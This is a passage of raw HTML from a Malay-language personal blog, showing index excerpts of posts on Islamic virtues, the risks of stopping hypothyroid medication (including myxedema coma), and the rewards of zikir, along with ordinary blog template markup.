adalah Allah akan memudahkan hisab.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">9. MUDAH MEMAAFKAN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Memaafkan kesalahan orang lain setelah menyakiti hati kita, sangatlah berat tapi sangat dicintai Allah dan akan merasakan ketenangan dalam hati kita.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">10. HINDARI PERMUSUHAN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hidup didunia hanya sebentar jangan sampai kita punya musuh, kalau kita sudah berbuat baik tapi masih saja dibenci katakan cukuplah Allah sebagai Saksiku.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">11. BANYAK MEMBACA AL-QUR'AN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebaik baik bacaan adalah Al- Qur'an. Beribu-ribu keutamaan dalam membaca Al-Qur'an. Setiap satu huruf ada 10 pahala dan disaksikan oleh malaikat.&nbsp;</div><div style="text-align: justify;">Rumah yang dibacakan Al-Qur'an akan terhindar dari syetan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">12. BANYAK MEMBACA SHOLAWAT.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Barang siapa yang membaca sholawat 1 kali maka Allah akan menghapuskan dosa 10 kali. (HR. Ahmad)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : telegram hijrahpendosa</div></div>
<script type='text/javascript'>createSnippet("summary717497259922012210");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T18:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/beauty' rel='tag'>beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s72-c/1640404472052403-0.png",'Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&title=Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&title=Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s16000/1640404472052403-0.png&description=Jika ada rakan hypothyroid yang terlintas  untuk buat percubaan stop ubat sendiri tanpa pengawasan dari doktor, silakan. Silakan fikir sepul...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>
Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T12:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7974331030464676232'><div style="text-align: justify;">Jika ada rakan hypothyroid yang terlintas&nbsp; untuk buat percubaan stop ubat sendiri tanpa pengawasan dari doktor, silakan. Silakan fikir sepuluh ribu juta kali.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebenarnya korang membahayakan diri korang kalau tak ambil ubat atau saja-saja stop tanpa arahan doktor.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau korang seketul HYPOTHYROID sama ada disebabkan oleh Hashimoto, pembedahan tiroid atau hipotiroidisme kongenital, kalau gagal untuk mengambil&nbsp; ubat tiroid iaitu, levothyroxine atau thyroxine atau lain-lain ubat penggantian hormon tiroid boleh menimbulkan risiko kepada kesihatan korang.&nbsp;&nbsp;<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Risiko-risiko ini boleh termasuk yang berikut:&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Tekanan darah jadi tak menentu.</div><div style="text-align: justify;">2. Suhu badan yang rendah, sentiasa berasa sejuk.&nbsp;</div><div style="text-align: justify;">3. Keletihan dan kemurungan.&nbsp;</div><div style="text-align: justify;">4. Mempunyai masalah memori atau brain fog.&nbsp;</div><div style="text-align: justify;">5. Kolesterol tinggi, rawatan tahap kolesterol tinggi.</div><div style="text-align: justify;">6. Penambahan berat badan.</div><div style="text-align: justify;">7. Ketidaksuburan, risiko&nbsp;keguguran , kematian pada kelahiran dan&nbsp;kelahiran pramatang.&nbsp;</div><div style="text-align: justify;">8. Datang haid yang tak menentu.</div><div style="text-align: justify;">9. Kehilangan atau penurunan nafsu seks.</div><div style="text-align: justify;">10. Kelemahan otot, sakit sendi atau otot.</div><div style="text-align: justify;">11. Keguguran rambut.</div><div style="text-align: justify;">12. Tangan bengkak, termasuk kaki dan muka.</div><div style="text-align: justify;">13. Pertumbuhan nodul tiroid dan&nbsp; meningkatkan saiz goiter.&nbsp;</div><div style="text-align: justify;">14. Peningkatan risiko penyakit jantung.</div><div style="text-align: justify;">15. Peningkatan risiko jangkitan&nbsp;</div><div style="text-align: justify;">Myxedema, koma dan kematian.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s16000/1640404472052403-0.png" style="margin-left: auto; margin-right: auto;" title="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid. Kredit Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s1600/1640404472052403-0.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;"><b>Apa itu Myxedema Coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Keadaan yang teruk disebabkan oleh tahap hormon tiroid yang rendah di dalam darah (hypothyroidsm) ialah myxedema coma, iaitu kehilangan fungsi otak.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau korang nak tau, myxedema coma dikategorikan sebagai komplikasi yang boleh mengancam nyawa disebabkan oleh hypothyroidsm dan ia adalah lebih serius dari yang kita tahu tentang penyakit tiroid ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Apa yang boleh menyebabkan myxedema coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kebanyakan pesakit yang dapat myxedema coma ada sejarah hypothyroidsm, pembedahan tiroid atau mengambil radioaktif iodine (RAI) untuk tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Namun, ia sangat jarang berlaku disebabkan oleh ketidakupayaan kelenjar tiroid mengeluarkan hormon tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi sebaliknya ia disebabkan oleh kegagalan kelenjar pituitary atau hypothalamus untuk memberi isyarat yang betul kepada kelenjar tiroid supaya melaksanakan tugasnya iaitu mengeluarkan hormon tiroid dengan betul.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dalam situasi ini, kelenjar tiroid dalam keadaan normal, tapi ia tidak menerima isyarat dari kelenjar pituitary atau hypothalamus bagi membuatkan Ia mampu menghasilkan hormon tiroid.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Apa pencetus (triggers) myxedema coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Beberapa faktor mungkin tiba-tiba menjadi pencetus myxedema coma. Ia boleh berlaku kepada mereka yang tidak mengawal tahap hypothyroidsm. Ini termasuklah;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Pengambilan ubatan (drugs - terutamanya ubat sedatif, narcotics, anesthesia, lithium (Eskalith, Lithobid) dan amlodarone (Cordarone).</div><div style="text-align: justify;">2. Jangkitan.</div><div style="text-align: justify;">3. Stroke.<br /></div><div style="text-align: justify;">4. Trauma.<br /></div><div style="text-align: justify;">5. Kegagalan jantung.<br /></div><div style="text-align: justify;">6. Pendarahan gastrointestinal.<br /></div><div style="text-align: justify;">7. Hypothermia (suhu badan yang luar biasa rendah).<br /></div><div style="text-align: justify;">8. Gagal mengambil ubat tiroid seperti yang diarahkan.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkIXTr_-l8ySETj1b6JAH5RqfBVNMQaAD-Oj_kBTYyXXNQ5R46jwUPglF5vxX9MgcxM6ico9k-h0IHtIHwsd6JPBq9fmV8U-EMs5FPhqJE6-Za7pl2IJrR25hcXt3Z1MIUMMTf0tfZoEXI/s16000/1640404466562604-1.png" style="margin-left: auto; margin-right: auto;" title="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid. Kredit Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkIXTr_-l8ySETj1b6JAH5RqfBVNMQaAD-Oj_kBTYyXXNQ5R46jwUPglF5vxX9MgcxM6ico9k-h0IHtIHwsd6JPBq9fmV8U-EMs5FPhqJE6-Za7pl2IJrR25hcXt3Z1MIUMMTf0tfZoEXI/s1600/1640404466562604-1.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;"><b>Apakah simptom-simptom m</b><b>yxedema coma?</b></div><div style="text-align: justify;"><b><br /></b></div><div style="text-align: justify;">1. Suhu badan akan jadi luar biasa rendah. Mungkin akan serendah 26.6 darjah C.</div><div style="text-align: justify;">2. Gangguan mental yang teruk termasuklah berhalusinasi, disorientasi, sawan, dan akhirnya koma.</div><div style="text-align: justify;">3. Pembengkakan di seluruh tubuh (edema) dengan mata juga bengkak dan lidah menjadi tebal.<br /></div><div style="text-align: justify;">4. Rambut kering, jarang dan kehilangan bulu kening.<br /></div><div style="text-align: justify;">5. Sukar untuk bernafas<br /></div><div style="text-align: justify;">6. Pengumpulan cecair di paru-paru dan jantung (pleural effusion and pericardial effussions).<br /></div><div style="text-align: justify;">6. Jantung mungkin perlahan (slow down) dan keupayaan mengepam darah merosot.<br /></div><div style="text-align: justify;">7. Saluran gastrointestinal tidak berfungsi dengan baik dan kadangkala ia menjadi lumpuh, oleh itu ia memerlukan pembedahan.<br /></div><div style="text-align: justify;">8. Kelainan dalam ujian darah adalah hasil daripada peningkatan cecair&nbsp; dalam badan. Sebagai contoh, tahap sodium merudum disebabkan oleh pencairan, yang disebabkan oleh badan yang menyimpan air berlebihan.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gangguan hormon tiroid yang ringan, boleh dikendalikan dibawah pengawasan Doktor.&nbsp;Manakala, myxedema coma pada umumnya dikendalikan oleh pakar tiroid (Endocrinologist) sebab rawatannya boleh jadi sangat rumit dan kritikal.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Bagaimana Myxedema coma boleh dicegah dari berlaku?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara yang paling baik untuk menghalang keadaan ini&nbsp; ialah dengan mencegahnya lebih awal.&nbsp;Individu dengan hypothyroidsm sepatutnya membuat rutin rawatan dan ujian darah untuk pastikan dos pil penggantian hormon tiroid adalah sesuai.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekiranya mempunyai simptom-simptm yang membimbangkan, tapi belum didiagnos sebagai pengidap hypothyroidsm, mereka sepatutnya segera ke hospital untuk menguji hormon tiroid mereka.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit grup fb Tiroid dan Anda Ori&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary7974331030464676232");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T12:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s72-c/1640404699472165-0.png",'Nak tau apakah ganjaran kalau kita berzikir? Baca ni. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&title=Nak tau apakah ganjaran kalau kita berzikir? Baca ni. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&title=Nak tau apakah ganjaran kalau kita berzikir? Baca ni. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s16000/1640404699472165-0.png&description=    Nak tau apakah ganjaran kalau kita berzikir? Baca ni.  1. Allah SWT mengingati orang yang berzikir. 2. Menghalau syaitan. 3. Menanam ras...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>
Nak tau apakah ganjaran kalau kita berzikir? Baca ni. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T10:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8807751599850274492'><div><b><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s1600/1640404699472165-0.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s16000/1640404699472165-0.png" />
  </a>
</div></b></div><div><br /></div><div style="text-align: justify;">Nak tau apakah ganjaran kalau kita berzikir? Baca ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Allah SWT mengingati orang yang berzikir.</div><div style="text-align: justify;">2. Menghalau syaitan.</div><div style="text-align: justify;">3. Menanam rasa syukur.</div><div style="text-align: justify;">4. Menambah cinta kepada Allah SWT.&nbsp;</div><div style="text-align: justify;">5. Membersihkan hati.</div><div style="text-align: justify;">6. Membuang rasa bimbang.</div><div style="text-align: justify;">7. Mendapat kebaikan di dunia.</div><div style="text-align: justify;">8. Mendapat ganjaran keampunan dan pahala.</div><div style="text-align: justify;">9. Mendapat kebaikan di akhirat.</div><div style="text-align: justify;">10. Dilimpahkan rezeki.</div><div style="text-align: justify;">11. Saraf otak menjadi aktif.</div><div style="text-align: justify;">12. Memperbaiki percakapan menjadi lebih baik.</div><div style="text-align: justify;">13. Mengatasi darah gemuruh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram.me/hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary8807751599850274492");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T10:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>
<script type='text/javascript'>
